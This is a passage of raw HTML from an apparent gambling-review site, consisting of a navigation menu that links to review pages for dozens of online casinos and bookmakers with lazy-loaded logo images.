class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' 